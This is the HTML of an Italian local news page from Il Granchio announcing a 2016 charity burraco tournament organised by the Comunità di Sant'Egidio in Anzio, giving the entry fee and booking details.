				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                giovedì, Gennaio 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-14231" class="post-14231 post type-post status-publish format-standard hentry category-eventi-anzio-nettuno tag-anzio tag-burraco-e-cena-per-beneficenza tag-comunita-di-santegidio" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Eventi" class="entry-crumb" href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Comunità di Sant&#8217;Egidio, un torneo di burraco per beneficenza</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li></ul>
            <header>
                <h1 class="entry-title">Comunità di Sant&#8217;Egidio, un torneo di burraco per beneficenza</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://ilgranchio.it/author/vanessa-amadori/">Vanessa Amadori</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-21T10:35:55+02:00" >21 Ottobre 2016</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14231">979</span></div>                    <div class="td-post-comments"><a href="https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2016%2F10%2F21%2Fcomunita-di-santegidio-un-torneo-di-burraco-per-beneficenza%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comunit%C3%A0+di+Sant%E2%80%99Egidio%2C+un+torneo+di+burraco+per+beneficenza&url=https%3A%2F%2Filgranchio.it%2F2016%2F10%2F21%2Fcomunita-di-santegidio-un-torneo-di-burraco-per-beneficenza%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/&amp;media=&description=Comunit%C3%A0+di+Sant%E2%80%99Egidio%2C+un+torneo+di+burraco+per+beneficenza" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Comunit%C3%A0+di+Sant%E2%80%99Egidio%2C+un+torneo+di+burraco+per+beneficenza %0A%0A https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

                        </div>


            <p style="text-align: justify;">La comunità di Sant&#8217;Egidio di <strong>Anzio</strong> ha organizzato, per giovedì 27 ottobre alle 16,30, un torneo di burraco presso la pizzeria <em>&#8220;El brasero&#8221;</em> che si trova a Villa Cluadia. La quota di partecipazione è di 20 euro, 10 per cena e 10 andranno alla comunità per l&#8217;acquisto di una casetta dpve sistemare gli abiti da devolvere ai più bisognosi. Per partecipare alla serata è consigliata la prenotazione al numero 3332894877.</p><div class="td-a-rec td-a-rec-id-content_inline  td-rec-hide-on-m tdi_3 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Rivaricambianzio/?locale=it_IT"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/08/banner-riva-ricambi.jpeg"/></a>
</div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/studiodentisticovillaalbanese"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2024/10/Banner-Ilgranchio-verde-modificato.gif"/></a>
</div>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAG</span></li><li><a href="https://ilgranchio.it/tag-notizie/anzio/">anzio</a></li><li><a href="https://ilgranchio.it/tag-notizie/burraco-e-cena-per-beneficenza/">burraco e cena per beneficenza</a></li><li><a href="https://ilgranchio.it/tag-notizie/comunita-di-santegidio/">comunità di sant'egidio</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2016%2F10%2F21%2Fcomunita-di-santegidio-un-torneo-di-burraco-per-beneficenza%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comunit%C3%A0+di+Sant%E2%80%99Egidio%2C+un+torneo+di+burraco+per+beneficenza&url=https%3A%2F%2Filgranchio.it%2F2016%2F10%2F21%2Fcomunita-di-santegidio-un-torneo-di-burraco-per-beneficenza%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/&amp;media=&description=Comunit%C3%A0+di+Sant%E2%80%99Egidio%2C+un+torneo+di+burraco+per+beneficenza" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Comunit%C3%A0+di+Sant%E2%80%99Egidio%2C+un+torneo+di+burraco+per+beneficenza %0A%0A https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo Precedente</span><a href="https://ilgranchio.it/2016/10/20/14229/">Biogas, il Tar respinge il ricorso. La centrale si farà</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo Successivo</span><a href="https://ilgranchio.it/2016/10/21/nettuno-un-nuovo-indirizzo-di-studi-alla-loi/">Nettuno, un nuovo indirizzo di studi alla Loi</a></div></div></div>            <div class="author-box-wrap"><a href="https://ilgranchio.it/author/vanessa-amadori/" aria-label="author-photo"><img alt='Vanessa Amadori' src='https://secure.gravatar.com/avatar/3efc9ff98f00069707efb0c2952f16fb33895f2bcc2afe523c01431ca6200b7d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3efc9ff98f00069707efb0c2952f16fb33895f2bcc2afe523c01431ca6200b7d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ilgranchio.it/author/vanessa-amadori/">Vanessa Amadori</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vanessa Amadori"><meta itemprop="url" content="https://ilgranchio.it/author/vanessa-amadori/"></span><meta itemprop="datePublished" content="2016-10-21T10:35:55+02:00"><meta itemprop="dateModified" content="2016-10-21T10:35:55+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ilgranchio.it/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"></span><meta itemprop="name" content="Il Granchio - Notizie Anzio e Nettuno Online"></span><meta itemprop="headline " content="Comunità di Sant&#039;Egidio, un torneo di burraco per beneficenza"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14231,"live_filter_cur_post_author":"25","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "2495";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "832";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLI SIMILI</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DELLO STESSO GIORNALISTA</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/la-programmazione-settimanale-dei-cinema-fino-al-28-gennaio/"  rel="bookmark" class="td-image-wrap " title="La programmazione settimanale dei cinema fino al 28 gennaio" ><img class="entry-thumb" src="" alt="" title="La programmazione settimanale dei cinema fino al 28 gennaio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2-cuori-e-2-capanne-film-cinema_jpg_1280x720_crop_q85-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cinema/" class="td-post-category" >cinema</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/la-programmazione-settimanale-dei-cinema-fino-al-28-gennaio/"  rel="bookmark" title="La programmazione settimanale dei cinema fino al 28 gennaio">La programmazione settimanale dei cinema fino al 28 gennaio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/discorso-il-sindaco-di-nettuno-nicola-burrini-loccasione-dell82o-anniversario-dello-sbarco-alleato/"  rel="bookmark" class="td-image-wrap " title="Discorso del sindaco di Nettuno Nicola Burrini per l’occasione dell’82º anniversario dello Sbarco alleato" ><img class="entry-thumb" src="" alt="" title="Discorso del sindaco di Nettuno Nicola Burrini per l’occasione dell’82º anniversario dello Sbarco alleato" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/1049b286-d8c9-4d91-8bb2-85444815a69a-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/discorso-il-sindaco-di-nettuno-nicola-burrini-loccasione-dell82o-anniversario-dello-sbarco-alleato/"  rel="bookmark" title="Discorso del sindaco di Nettuno Nicola Burrini per l’occasione dell’82º anniversario dello Sbarco alleato">Discorso del sindaco di Nettuno Nicola Burrini per l’occasione dell’82º anniversario dello Sbarco alleato</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/iniziate-le-celebrazioni-dell82-anniversario-dello-sbarco-angloamericano-ad-anzio-e-nettuno-lintervento-del-sindaco-di-anzio/"  rel="bookmark" class="td-image-wrap " title="Iniziate le celebrazioni dell’82 anniversario dello Sbarco angloamericano ad Anzio e Nettuno. L’intervento del sindaco di Anzio" ><img class="entry-thumb" src="" alt="" title="Iniziate le celebrazioni dell’82 anniversario dello Sbarco angloamericano ad Anzio e Nettuno. L’intervento del sindaco di Anzio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/89ebe7b8-d167-43f1-a1f0-e8a695b738c2-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/iniziate-le-celebrazioni-dell82-anniversario-dello-sbarco-angloamericano-ad-anzio-e-nettuno-lintervento-del-sindaco-di-anzio/"  rel="bookmark" title="Iniziate le celebrazioni dell’82 anniversario dello Sbarco angloamericano ad Anzio e Nettuno. L’intervento del sindaco di Anzio">Iniziate le celebrazioni dell’82 anniversario dello Sbarco angloamericano ad Anzio e Nettuno. L’intervento del sindaco di Anzio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo profilo</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la tua password?</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">Ti abbiamo inviato una password via email</div>
                        </div>
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/10/21/comunita-di-santegidio-un-torneo-di-burraco-per-beneficenza/#respond" style="display:none;">Elimina</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">accedi al tuo account per lasciare un commento </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
